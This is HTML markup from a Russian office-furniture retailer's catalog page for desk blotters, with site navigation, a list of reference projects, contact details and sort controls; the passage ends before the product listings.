							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/projects/">Наши проекты</a></li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/projects/federalnye-obekty/" title="Федеральные объекты">
																				<span class="top-mobile-menu__title">Федеральные объекты</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/projects/federalnye-obekty/">Федеральные объекты</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/federalnye-obekty/mezhdunarodnyy-aeroport-kazan/" title="Международный аэропорт &quot;Казань&quot;">
																												<span class="top-mobile-menu__title">Международный аэропорт &quot;Казань&quot;</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/federalnye-obekty/ministerstvo-lesnogo-khozyaystva-rt/" title="Министерство Лесного Хозяйства РТ">
																												<span class="top-mobile-menu__title">Министерство Лесного Хозяйства РТ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/federalnye-obekty/dvorets-zemledeliya-rt/" title="Дворец земледелия РТ">
																												<span class="top-mobile-menu__title">Дворец земледелия РТ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/federalnye-obekty/innopolis-universitet/" title="Иннополис Университет">
																												<span class="top-mobile-menu__title">Иннополис Университет</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/projects/sportivnye-obekty/" title="Спортивные объекты">
																				<span class="top-mobile-menu__title">Спортивные объекты</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/projects/sportivnye-obekty/">Спортивные объекты</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/stadion-luzhniki-g-moskva/" title="Стадион &quot;Лужники&quot;, г. Москва">
																												<span class="top-mobile-menu__title">Стадион &quot;Лужники&quot;, г. Москва</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/tsentr-gimnastiki-g-kazan/" title="Центр гимнастики, г. Казань">
																												<span class="top-mobile-menu__title">Центр гимнастики, г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/sportivnyy-kompleks-miras-g-kazan/" title="Спортивный комплекс &quot;Мирас&quot;, г. Казань">
																												<span class="top-mobile-menu__title">Спортивный комплекс &quot;Мирас&quot;, г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/stadion-miras-g-kazan/" title="Стадион &quot;Мирас&quot;, г. Казань">
																												<span class="top-mobile-menu__title">Стадион &quot;Мирас&quot;, г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/stadion-tulpar-g-kazan/" title="Стадион &quot;Тулпар&quot;, г. Казань">
																												<span class="top-mobile-menu__title">Стадион &quot;Тулпар&quot;, г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/tsentr-boksa-g-kazan/" title="Центр Бокса г. Казань">
																												<span class="top-mobile-menu__title">Центр Бокса г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/stadion-kazan-arena/" title="Стадион «Казань-Арена»">
																												<span class="top-mobile-menu__title">Стадион «Казань-Арена»</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/innopolis-sportkompleks/" title="Иннополис спорткомплекс">
																												<span class="top-mobile-menu__title">Иннополис спорткомплекс</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/dvorets-gimnastiki/" title="Дворец гимнастики Ирины Винер‑Усмановой в «Лужниках»">
																												<span class="top-mobile-menu__title">Дворец гимнастики Ирины Винер‑Усмановой в «Лужниках»</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/projects/komplektatsiya-obektov/" title="Комплектация объектов">
																				<span class="top-mobile-menu__title">Комплектация объектов</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/projects/komplektatsiya-obektov/">Комплектация объектов</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/komplektatsiya-obektov/ofis-khodynskoe-pole/" title="Офис Ходынское поле">
																												<span class="top-mobile-menu__title">Офис Ходынское поле</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/komplektatsiya-obektov/depo-rudnevo/" title="Депо Руднево">
																												<span class="top-mobile-menu__title">Депо Руднево</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/komplektatsiya-obektov/teatr-kukol-ekiyat-g-kazan/" title="Театр Кукол «Экият» г. Казань">
																												<span class="top-mobile-menu__title">Театр Кукол «Экият» г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/komplektatsiya-obektov/gostinitsa-bilyar-palace-g-kazan/" title="Гостиница Bilyar Palace, г. Казань">
																												<span class="top-mobile-menu__title">Гостиница Bilyar Palace, г. Казань</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/projects/zou/" title="Здравоохранительные учреждения">
																				<span class="top-mobile-menu__title">Здравоохранительные учреждения</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/projects/zou/">Здравоохранительные учреждения</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/zou/respublikanskaya-klinicheskaya-bolnitsa-g-kazan/" title="Республиканская клиническая больница, г. Казань">
																												<span class="top-mobile-menu__title">Республиканская клиническая больница, г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/zou/7-gorodskaya-bolnitsa-g-kazan/" title="7 городская больница, г. Казань">
																												<span class="top-mobile-menu__title">7 городская больница, г. Казань</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/news/" title="Новости">
																				<span class="top-mobile-menu__title">Новости</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/contacts/" title="Контакты">
																				<span class="top-mobile-menu__title">Контакты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/licenses/" title="Лицензии">
																				<span class="top-mobile-menu__title">Лицензии</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/docs/" title="Документы">
																				<span class="top-mobile-menu__title">Документы</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
		        <div id="bxdynamic_mobile-auth-block1_start" style="display:none"></div><div id="bxdynamic_mobile-auth-block1_end" style="display:none"></div>            <div id="bxdynamic_mobile-basket-with-compare-block2_start" style="display:none"></div><div id="bxdynamic_mobile-basket-with-compare-block2_end" style="display:none"></div>                                    <!-- noindex -->
            <div class="menu middle mobile-menu-contacts">
                <ul>
                    <li>
                        <a rel="nofollow" href="tel:+79269975933" class="dark-color no-decript">
                            <i class="svg svg-phone"></i>
                            <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i>                            <span> +7 (926) 997 5933</span>
                                                    </a>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
                            <div class="contacts">
            <div class="title">Контактная информация</div>
                                        <div class="address">
                    <i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    г. Москва, ул. Магистральная 2-я, д. 14А, строение 1
                </div>
                                        <div class="email">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:info@topmebeltorg.ru">info@topmebeltorg.ru</a>
                </div>
                                </div>
        		<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/topmebeltorg" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
																																			</ul>
	<!-- /noindex -->
</div>
	</div>
</div>
	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>


		<div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
								                                            <div class="share hover-block top">
                    <div class="shares-block hover-block__item text-center colored_theme_hover_bg-block">
                        <i class="svg  svg-inline-down colored_theme_hover_bg-el-svg" aria-hidden="true" ><svg class="svg svg-share"  xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path  data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg></i>                        <script src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
<div class="ya-share2 yashare-auto-init hover-block__item-wrapper" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram"></div>
                    </div>
                </div>
                    							<div class="topic__heading">
					<h1 id="pagetitle">Настольные бювары</h1>                <span class="element-count-wrapper"><span class="element-count muted font_xs rounded3">16</span></span>
            				</div>
			</div>
		</div>
											<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Каталог</span><meta itemprop="position" content="2"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/ofisnye_aksessuary/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Офисные аксессуары</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="3"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/personal/">Мебель для персонала</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/kabinety/">Кабинеты руководителя</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/kresla_i_stulya/">Кресла и стулья</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/divany_i_kresla/">Диваны и кресла</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/resepshn/">Мебель для ресепшн</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/seyfy_i_shkafy/">Сейфы и металлическая мебель</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/zhurnalnye_stoly/">Журнальные столы</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/zaly_ozhidaniya/">Мебель для залов ожидания</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/konferents_zaly/">Кресла для конференц-залов</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/ofisnye_peregorodki/">Офисные перегородки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/hotels/">Мебель для гостиниц</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/kukhonnaya_mebel/">Кухонная мебель</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/mebel_dlya_launzh_zon/">Мебель для лаунж зон</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block cat_last" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">Настольные бювары</span><span class="breadcrumbs__arrow-down "><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="4"></span><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/ofisnye_aksessuary/obshchestvennye_veshalki/">Общественные вешалки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/ofisnye_aksessuary/napolnye_veshalki/">Напольные вешалки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/ofisnye_aksessuary/kostyumnye_veshalki/">Костюмные вешалки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/ofisnye_aksessuary/zashchitnye_napolnye_pokrytiya/">Защитные напольные покрытия</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/ofisnye_aksessuary/zerkala/">Зеркала</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/ofisnye_aksessuary/korziny_dlya_bumag/">Корзины для бумаг</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/ofisnye_aksessuary/nastolnye_nabory/">Настольные наборы</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/ofisnye_aksessuary/ofisnye_doski_flipcharty_ekrany/">Офисные доски, флипчарты, экраны</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/ofisnye_aksessuary/podstavki_dlya_klaviatur_sistemnykh_blokov_i_podstavki_dlya_nog/">Подставки для клавиатур, системных блоков и подставки для ног</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/ofisnye_aksessuary/stoyki_dlya_butilirovannoy_vody/">Стойки для бутилированной воды</a></div></div></div></div>		</div>
	</section>
</div>
		<!--end-title_content-->

							<div class="wrapper_inner  ">
				<div class="container_inner flexbox flexbox--row-reverse flexbox--gap flexbox--gap-32 flexbox--align-start flexbox--justify-space-between ">
									<div class="right_block  wide_Y catalog_page ">
									<div class="middle  ">
																			<div class="container">
																												<div class="top-content-block">				</div>


<div class="main-catalog-wrapper flexbox flexbox--row-reverse flexbox--justify-space-between flexbox--align-start flexbox--gap flexbox--gap-32">
	<div class="section-content-wrapper ">
			
						<div class="js_wrapper_items" data-params=''>
			<div class="js-load-wrapper">
				



			<div class="right_block1 clearfix catalog1 compact" id="right_block_ajax">
		<div class="filter-panel-wrapper filter_exists">
			<div id="bxdynamic_viewtype-block-top_start" style="display:none"></div>			
									
<div class="filter-panel sort_header view_block  ">
                    <div class="filter-panel__filter pull-left filter-vertical  filter-panel__filter--visible">
            <div class="bx-filter-title filter_title ">
                <i class="svg  svg-inline-icon" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="10" viewBox="0 0 12 10"><path  data-name="Rectangle 636 copy 5" class="cls-1" d="M574.593,665.783L570,670.4V674l-2-1v-2.6l-4.6-4.614a0.94,0.94,0,0,1-.2-1.354,0.939,0.939,0,0,1,.105-0.16,0.969,0.969,0,0,1,.82-0.269h9.747a0.968,0.968,0,0,1,.82.269,0.94,0.94,0,0,1,.087.132A0.945,0.945,0,0,1,574.593,665.783Zm-8.164.216L569,668.581,571.571,666h-5.142Z" transform="translate(-563 -664)"/></svg></i>                <span class="font_upper_md font-bold darken dotted">Фильтр</span>
            </div>
            <div class="controls-hr"></div>
        </div>
        <!--noindex-->
    <div class="filter-panel__sort pull-left hidden-xs">
                            <div class="dropdown-select">
                <div class="dropdown-select__title font_xs darken">
                    <span>По популярности (возрастание)</span>
                    <i class="svg  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>                </div>
                <div class="dropdown-select__list dropdown-menu-wrapper" role="menu">
                    <div class="dropdown-menu-inner rounded3">
                                                                                    <div class="dropdown-select__list-item font_xs">
                                                                                                                    <a class="dropdown-select__list-link asc POPULARITY darken js-load-link"
                                            href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/?sort=POPULARITY&order=desc"
                                            data-url="/catalog/ofisnye_aksessuary/nastolnye_byuvary/?sort=POPULARITY&order=desc"
                                            rel="nofollow"
                                            >
                                            <span>По популярности (убывание)</span>
                                        </a>
                                                                    </div>
                                                            <div class="dropdown-select__list-item font_xs">
                                                                            <span class="dropdown-select__list-link dropdown-select__list-link--current">
                                            <span>По популярности (возрастание)</span>
                                        </span>
                                                                    </div>
                                                                                                                <div class="dropdown-select__list-item font_xs">
                                                                                                                    <a class="dropdown-select__list-link asc NAME darken js-load-link"
                                            href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/?sort=NAME&order=desc"
                                            data-url="/catalog/ofisnye_aksessuary/nastolnye_byuvary/?sort=NAME&order=desc"
                                            rel="nofollow"
                                            >
                                            <span>По алфавиту (убывание)</span>
                                        </a>
                                                                    </div>
                                                            <div class="dropdown-select__list-item font_xs">
                                                                                                                    <a class="dropdown-select__list-link asc NAME darken js-load-link"
                                            href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/?sort=NAME&order=asc"
                                            data-url="/catalog/ofisnye_aksessuary/nastolnye_byuvary/?sort=NAME&order=asc"
                                            rel="nofollow"
                                            >
                                            <span>По алфавиту (возрастание)</span>
                                        </a>
                                                                    </div>
                                                                                                                <div class="dropdown-select__list-item font_xs">
                                                                                                                    <a class="dropdown-select__list-link asc PRICE darken js-load-link"
                                            href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/?sort=PRICE&order=desc"
                                            data-url="/catalog/ofisnye_aksessuary/nastolnye_byuvary/?sort=PRICE&order=desc"
                                            rel="nofollow"
                                            >
                                            <span>По цене (убывание)</span>
                                        </a>
                                                                    </div>
                                                            <div class="dropdown-select__list-item font_xs">
                                                                                                                    <a class="dropdown-select__list-link asc PRICE darken js-load-link"
                                            href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/?sort=PRICE&order=asc"
                                            data-url="/catalog/ofisnye_aksessuary/nastolnye_byuvary/?sort=PRICE&order=asc"
                                            rel="nofollow"
                                            >
                                            <span>По цене (возрастание)</span>
                                        </a>
                                                                    </div>
                                                                        </div>
                </div>
            </div>
                    </div>
    <div class="filter-panel__view controls-view pull-right">
                                                <span title="плиткой" class="controls-view__link controls-view__link--block controls-view__link--current"><i class="svg  svg-inline-type" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="10" viewBox="0 0 13 10"><path  data-name="Rounded Rectangle 917 copy 3" class="cls-1" d="M1566,603h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1566,603Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1571,603Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1576,603Zm-10,4h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1566,607Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1571,607Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1576,607Zm-10,4h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1566,611Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1571,611Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1576,611Z" transform="translate(-1565 -603)"/></svg></i></span>
                                                            <a rel="nofollow" href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/?display=list" data-url="/catalog/ofisnye_aksessuary/nastolnye_byuvary/?display=list" title="списком" class="controls-view__link controls-view__link--list muted js-load-link"><i class="svg  svg-inline-type" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="10" viewBox="0 0 13 10"><path  data-name="Rounded Rectangle 917" class="cls-1" d="M1594,603h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1594,603Zm5,0h6a1,1,0,0,1,0,2h-6A1,1,0,0,1,1599,603Zm-5,4h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1594,607Zm5,0h6a1,1,0,0,1,0,2h-6A1,1,0,0,1,1599,607Zm-5,4h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1594,611Zm5,0h6a1,1,0,0,1,0,2h-6A1,1,0,0,1,1599,611Z" transform="translate(-1593 -603)"/></svg></i></a>
